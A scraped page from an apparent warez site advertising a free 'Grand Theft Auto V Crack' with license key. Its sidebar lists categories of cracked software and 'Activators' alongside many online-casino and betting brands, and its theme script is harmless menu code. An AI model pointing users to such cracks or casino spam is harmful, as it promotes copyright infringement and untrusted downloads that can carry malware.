                            <img width="150" height="150" src="https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021-150x150.jpg" class="attachment-ribbon-lite-featured size-ribbon-lite-featured wp-post-image" alt="Grand Theft Auto V Crack 2023 With License Key Free Download" title="" decoding="async" srcset="https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021-150x150.jpg 150w, https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021-300x300.jpg 300w, https://cractivator.com/wp-content/uploads/2021/02/Grand-Theft-Auto-V-Crack-For-Pc-Free-Download-Reloaded-2021.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                                                    </div>
                    </a>
                                <div class="post-content">
                    Grand Theft Auto V Crack 2023 With Free Download Grand Theft Auto V Crack gives players a broad variety of PC-specific customization options. with over 25 distinct configurable settings for texture quality, shaders, mosaic, anti-aliasing, and more. It also offers extensive support and customization for mouse and keyboard controls. One of the greatest video games                </div>
                        <div class="readMore">
            <a href="https://cractivator.com/grand-theft-auto-v/" title="Grand Theft Auto V Crack 2023 With License Key Free Download">
                Read More            </a>
        </div>
                            </article>
    	<nav class="navigation posts-navigation" role="navigation">
		<!--Start Pagination-->
        	</nav><!--End Pagination-->
		</div>
	
<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://cractivator.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search this site..." onblur="if (this.value == '') {this.value = 'Search this site...';}" onfocus="if (this.value == 'Search this site...') {this.value = '';}" >
		<input type="submit" value="Search" />
	</fieldset>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cractivator.com/kyfy-thmyl-lb-1xbet-wstkhdmh-fy-lrbh-lhqyqy/">كيفية تحميل لعبة 1xbet واستخدامها في الربح الحقيقي</a>
									</li>
											<li>
					<a href="https://cractivator.com/australian-online-casinos-2025-best-down-under-casinos-cc/">Australian Online Casinos 2025 Best Down Under Casinos Cc</a>
									</li>
											<li>
					<a href="https://cractivator.com/migliori-casino-non-aams-in-italia-siti-sicuri-2025/">Migliori Casino Non Aams In Italia » Siti Sicuri 2025&#8243;</a>
									</li>
											<li>
					<a href="https://cractivator.com/mostbet-official-website-in-bangladesh-bonus-up-to-81000-bdt/">Mostbet Official Website In Bangladesh Bonus Up To 81000 Bdt!</a>
									</li>
											<li>
					<a href="https://cractivator.com/apuestas-y-on-line-casino-en-tu-telefono/">Apuestas Y On Line Casino En Tu Teléfono</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-6370"><a href="https://cractivator.com/category/management-optimization/">-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-23943"><a href="https://cractivator.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-23887"><a href="https://cractivator.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-23879"><a href="https://cractivator.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://cractivator.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-23927"><a href="https://cractivator.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-23911"><a href="https://cractivator.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-23892"><a href="https://cractivator.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-23948"><a href="https://cractivator.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-23933"><a href="https://cractivator.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-23944"><a href="https://cractivator.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-23940"><a href="https://cractivator.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-21922"><a href="https://cractivator.com/category/3d-files/">3D files</a>
</li>
	<li class="cat-item cat-item-23914"><a href="https://cractivator.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://cractivator.com/category/accounting/">Accounting</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cractivator.com/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-10670"><a href="https://cractivator.com/category/activators-drivers/">Activators / Drivers</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://cractivator.com/category/activators-vpn/">Activators / VPN</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://cractivator.com/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://cractivator.com/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://cractivator.com/category/adobe-softwares-edit-graphic-multi-media/">Adobe Softwares / Edit / Graphic / Multi-Media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cractivator.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-13611"><a href="https://cractivator.com/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://cractivator.com/category/animation-desktop-tools-multi-media/">Animation / Desktop-Tools / Multi-Media</a>
</li>
	<li class="cat-item cat-item-8705"><a href="https://cractivator.com/category/animation-edit-graphic-multi-media/">Animation / Edit / Graphic / Multi-Media</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://cractivator.com/category/animation-multi-media/">Animation / Multi-Media</a>
</li>
	<li class="cat-item cat-item-23920"><a href="https://cractivator.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://cractivator.com/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://cractivator.com/category/anti-virus-encryption-security/">Anti-Virus / Encryption / Security</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cractivator.com/category/anti-virus-security/">Anti-Virus / Security</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://cractivator.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cractivator.com/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-18840"><a href="https://cractivator.com/category/audi-plugn/">Audi plugn</a>
</li>
	<li class="cat-item cat-item-12647"><a href="https://cractivator.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://cractivator.com/category/audio-converter/">Audio Converter</a>
</li>
	<li class="cat-item cat-item-18841"><a href="https://cractivator.com/category/audio-plugin/">Audio plugin</a>
</li>
	<li class="cat-item cat-item-23624"><a href="https://cractivator.com/category/audio-editer-recorder/">audio-editer-recorder</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://cractivator.com/category/autodesk/">AutoDesk</a>
</li>
	<li class="cat-item cat-item-23932"><a href="https://cractivator.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-23937"><a href="https://cractivator.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-23938"><a href="https://cractivator.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-23951"><a href="https://cractivator.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://cractivator.com/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://cractivator.com/category/backup-encryption-optimization-recovery-security/">Backup / Encryption / Optimization / Recovery / Security</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://cractivator.com/category/backup-multi-media/">Backup / Multi-Media</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://cractivator.com/category/backup-recovery/">Backup / Recovery</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://cractivator.com/category/backup-recovery-security/">Backup / Recovery / Security</a>
</li>
	<li class="cat-item cat-item-14615"><a href="https://cractivator.com/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-23930"><a href="https://cractivator.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-23912"><a href="https://cractivator.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-23945"><a href="https://cractivator.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-23929"><a href="https://cractivator.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-23936"><a href="https://cractivator.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-23366"><a href="https://cractivator.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-23888"><a href="https://cractivator.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-13398"><a href="https://cractivator.com/category/bot-manager-disk/">Bot Manager/Disk</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cractivator.com/category/burner-software/">Burner Software</a>
</li>
	<li class="cat-item cat-item-14934"><a href="https://cractivator.com/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-23896"><a href="https://cractivator.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-23841"><a href="https://cractivator.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-23907"><a href="https://cractivator.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-23893"><a href="https://cractivator.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-23906"><a href="https://cractivator.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://cractivator.com/category/cddvd-burners/">CD&amp;DVD Burners</a>
</li>
	<li class="cat-item cat-item-23416"><a href="https://cractivator.com/category/clonner/">clonner</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cractivator.com/category/cloud-storage/">Cloud Storage</a>
</li>
	<li class="cat-item cat-item-16103"><a href="https://cractivator.com/category/compression-tools/">Compression Tools</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://cractivator.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://cractivator.com/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://cractivator.com/category/converters-e-book-edit/">Converters / E-Book / Edit</a>
</li>
	<li class="cat-item cat-item-9944"><a href="https://cractivator.com/category/converters-edit/">Converters / Edit</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://cractivator.com/category/converters-edit-multi-media-optimization/">Converters / Edit / Multi-Media / Optimization</a>
</li>
	<li class="cat-item cat-item-9506"><a href="https://cractivator.com/category/converters-multi-media/">Converters / Multi-Media</a>
</li>
	<li class="cat-item cat-item-23889"><a href="https://cractivator.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-23853"><a href="https://cractivator.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://cractivator.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cractivator.com/category/data-transfer/">Data Transfer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://cractivator.com/category/design-software/">Design Software</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://cractivator.com/category/designer/">Designer</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://cractivator.com/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://cractivator.com/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://cractivator.com/category/desktop-tools-edit-file-management-optimization/">Desktop-Tools / Edit / File-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://cractivator.com/category/desktop-tools-encryption-file-management/">Desktop-Tools / Encryption / File-Management</a>
</li>
	<li class="cat-item cat-item-9294"><a href="https://cractivator.com/category/desktop-tools-graphic-multi-media/">Desktop-Tools / Graphic / Multi-Media</a>
</li>
	<li class="cat-item cat-item-15572"><a href="https://cractivator.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-19663"><a href="https://cractivator.com/category/documents-tools/">Documents tools</a>
</li>
	<li class="cat-item cat-item-23503"><a href="https://cractivator.com/category/download-manager-2/">Download manager</a>
</li>
	<li class="cat-item cat-item-23515"><a href="https://cractivator.com/category/download-tags/">download tags</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://cractivator.com/category/download-manager/">Download-Manager</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://cractivator.com/category/download-manager-edit/">Download-Manager / Edit</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cractivator.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://cractivator.com/category/driver-updaters/">Driver-Updaters</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://cractivator.com/category/driver-updaters-drivers/">Driver-Updaters / Drivers</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cractivator.com/category/driver-updaters-drivers-recovery/">Driver-Updaters / Drivers / Recovery</a>
</li>
	<li class="cat-item cat-item-11004"><a href="https://cractivator.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://cractivator.com/category/drivers-editing/">Drivers Editing</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://cractivator.com/category/e-book-multi-media/">E-Book / Multi-Media</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://cractivator.com/category/e-mail/">E-Mail</a>
</li>
	<li class="cat-item cat-item-10973"><a href="https://cractivator.com/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://cractivator.com/category/edit-file-management-optimization/">Edit / File-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://cractivator.com/category/edit-graphic-multi-media-optimization/">Edit / Graphic / Multi-Media / Optimization</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://cractivator.com/category/edit-graphic-web-design/">Edit / Graphic / Web-Design</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://cractivator.com/category/edit-multi-media/">Edit / Multi-Media</a>
</li>
	<li class="cat-item cat-item-10378"><a href="https://cractivator.com/category/edit-pdf-readers/">Edit / PDF-Readers</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://cractivator.com/category/edit-programming-web-design/">Edit / Programming / Web-Design</a>
</li>
	<li class="cat-item cat-item-23387"><a href="https://cractivator.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://cractivator.com/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-9064"><a href="https://cractivator.com/category/encryption-file-management-security/">Encryption / File-Management / Security</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://cractivator.com/category/encryption-network-vpn/">Encryption / Network / VPN</a>
</li>
	<li class="cat-item cat-item-20039"><a href="https://cractivator.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://cractivator.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://cractivator.com/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://cractivator.com/category/file-management-multi-media-pdf-readers/">File-Management / Multi-Media / PDF-Readers</a>
</li>
	<li class="cat-item cat-item-23577"><a href="https://cractivator.com/category/forum/">forum</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cractivator.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://cractivator.com/category/games-multi-media/">Games / Multi-Media</a>
</li>
	<li class="cat-item cat-item-23870"><a href="https://cractivator.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://cractivator.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://cractivator.com/category/graphic-multi-media/">Graphic / Multi-Media</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://cractivator.com/category/graphic-multi-media-web-design/">Graphic / Multi-Media / Web-Design</a>
</li>
	<li class="cat-item cat-item-12296"><a href="https://cractivator.com/category/graphic-captures/">Graphic Captures</a>
</li>
	<li class="cat-item cat-item-12628"><a href="https://cractivator.com/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://cractivator.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-14461"><a href="https://cractivator.com/category/hard-disk-utilies/">Hard Disk Utilies</a>
</li>
	<li class="cat-item cat-item-14827"><a href="https://cractivator.com/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-12481"><a href="https://cractivator.com/category/ides/">IDEs</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://cractivator.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-19938"><a href="https://cractivator.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-12297"><a href="https://cractivator.com/category/internet-utilites/">Internet Utilites</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://cractivator.com/category/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-20115"><a href="https://cractivator.com/category/iphone/">Iphone</a>
</li>
	<li class="cat-item cat-item-23881"><a href="https://cractivator.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-23928"><a href="https://cractivator.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-23576"><a href="https://cractivator.com/category/logout/">logout</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cractivator.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-21279"><a href="https://cractivator.com/category/macbooster/">MacBooster</a>
</li>
	<li class="cat-item cat-item-23895"><a href="https://cractivator.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://cractivator.com/category/microsoft-office/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-23950"><a href="https://cractivator.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://cractivator.com/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-23954"><a href="https://cractivator.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-23955"><a href="https://cractivator.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-23941"><a href="https://cractivator.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-23934"><a href="https://cractivator.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://cractivator.com/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://cractivator.com/category/multi-media/">Multi-Media</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cractivator.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-23558"><a href="https://cractivator.com/category/multimedia-server/">Multimedia server</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cractivator.com/category/music-studio/">Music Studio</a>
</li>
	<li class="cat-item cat-item-9437"><a href="https://cractivator.com/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://cractivator.com/category/network-security-vpn/">Network / Security / VPN</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cractivator.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cractivator.com/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-23502"><a href="https://cractivator.com/category/offline-browser/">offline browser</a>
</li>
	<li class="cat-item cat-item-23882"><a href="https://cractivator.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cractivator.com/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-10456"><a href="https://cractivator.com/category/optimization-pdf-readers/">Optimization / PDF-Readers</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://cractivator.com/category/optimization-programming/">Optimization / Programming</a>
</li>
	<li class="cat-item cat-item-23769"><a href="https://cractivator.com/category/os-enhancements/">OS Enhancements</a>
</li>
	<li class="cat-item cat-item-13185"><a href="https://cractivator.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-23488"><a href="https://cractivator.com/category/other-audio-tools/">other audio tools</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://cractivator.com/category/paint-studio/">Paint Studio</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cractivator.com/category/pc/">Pc</a>
</li>
	<li class="cat-item cat-item-23428"><a href="https://cractivator.com/category/pc-optimizers/">PC Optimizers</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cractivator.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://cractivator.com/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-23886"><a href="https://cractivator.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-23953"><a href="https://cractivator.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-23884"><a href="https://cractivator.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-23939"><a href="https://cractivator.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-23949"><a href="https://cractivator.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-23405"><a href="https://cractivator.com/category/products/">products</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cractivator.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://cractivator.com/category/programming-programs-web-design/">Programming / Programs / Web-Design</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://cractivator.com/category/programs/">Programs</a>
</li>
	<li class="cat-item cat-item-23890"><a href="https://cractivator.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-23931"><a href="https://cractivator.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-10110"><a href="https://cractivator.com/category/read-more-file-management-recovery-security/">READ MORE File-Management / Recovery / Security</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://cractivator.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://cractivator.com/category/recovery-security/">Recovery / Security</a>
</li>
	<li class="cat-item cat-item-12713"><a href="https://cractivator.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-23910"><a href="https://cractivator.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-16316"><a href="https://cractivator.com/category/science-cad/">Science/CAD</a>
</li>
	<li class="cat-item cat-item-15997"><a href="https://cractivator.com/category/secure-browsing/">Secure Browsing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://cractivator.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://cractivator.com/category/security-vpn/">Security / VPN</a>
</li>
	<li class="cat-item cat-item-23909"><a href="https://cractivator.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-23924"><a href="https://cractivator.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cractivator.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://cractivator.com/category/studio/">Studio</a>
</li>
	<li class="cat-item cat-item-23883"><a href="https://cractivator.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-23935"><a href="https://cractivator.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-23908"><a href="https://cractivator.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-14355"><a href="https://cractivator.com/category/system/">System</a>
</li>
	<li class="cat-item cat-item-23800"><a href="https://cractivator.com/category/system-tweeks/">system tweeks</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cractivator.com/category/text-editor/">Text Editor</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://cractivator.com/category/tool-documents/">Tool Documents</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cractivator.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-23367"><a href="https://cractivator.com/category/tutorials/">tutorials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cractivator.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-15253"><a href="https://cractivator.com/category/utilies/">Utilies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://cractivator.com/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://cractivator.com/category/utility-tools/">Utility Tools</a>
</li>
	<li class="cat-item cat-item-23913"><a href="https://cractivator.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-23942"><a href="https://cractivator.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-12349"><a href="https://cractivator.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://cractivator.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://cractivator.com/category/video-cutter/">Video Cutter</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://cractivator.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cractivator.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-17444"><a href="https://cractivator.com/category/video-recorders/">Video Recorders</a>
</li>
	<li class="cat-item cat-item-16209"><a href="https://cractivator.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-12377"><a href="https://cractivator.com/category/video-tools/">Video Tools</a>
</li>
	<li class="cat-item cat-item-23952"><a href="https://cractivator.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://cractivator.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-13718"><a href="https://cractivator.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-11172"><a href="https://cractivator.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cractivator.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://cractivator.com/category/windows-mac/">Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-23925"><a href="https://cractivator.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div>		</div>
	</div><!--sidebars-->
</aside></div>
	<footer id="site-footer" role="contentinfo">
		<!--start copyrights-->
<div class="copyrights">
    <div class="container">
        <div class="row" id="copyright-note">
            <span><a href="https://cractivator.com/" title="Full Version Softwares Free Download">Cractivatior</a> Copyright &copy; 2026.</span>
            <div class="top">
                Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.                <a href="#top" class="toplink">Back to Top &uarr;</a>
            </div>
        </div>
    </div>
</div>
<!--end copyrights-->
	</footer><!-- #site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ribbon-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta name="google-site-verification" content="HSTeChvPDejftEHde1FJXJgAu5JDPt0XK7D9e3hUoUs" /><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189373522","post":"0","tz":"0","srv":"cractivator.com","arch_tag":"grand-theft-auto-v-crack-for-pc-free-download-reloaded-2021-download","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189373522", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cractivator.com/wp-content/themes/ribbon-lite/js/customscripts.js?ver=6.8.3
body_size: 1179
content:
/*
 * Theme Name: Ribbon Lite
*/

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
jQuery(document).ready(function($){
    $('.primary-navigation').append('<div id="mobile-menu-overlay" />');

    $('.toggle-mobile-menu').click(function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('body').toggleClass('mobile-menu-active');

        if ( $('body').hasClass('mobile-menu-active') ) {
            if ( $(document).height() > $(window).height() ) {
                var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
                $('html').addClass('noscroll').css( 'top', -scrollTop );
            }
            $('#mobile-menu-overlay').fadeIn();
        } else {
            var scrollTop = parseInt( $('html').css('top') );
            $('html').removeClass('noscroll');
            $('html,body').scrollTop( -scrollTop );
            $('#mobile-menu-overlay').fadeOut();
        }
    });
}).on('click', function(event) {

    var $target = jQuery(event.target);
    if ( ( $target.hasClass("ribbon-icon") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") ) {// allow clicking on menu toggles
        return;
    }
    jQuery('body').removeClass('mobile-menu-active');
    jQuery('html').removeClass('noscroll');
    jQuery('#mobile-menu-overlay').fadeOut();
});

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
    
    function mtsDropdownMenu() {
        var wWidth = $(window).width();
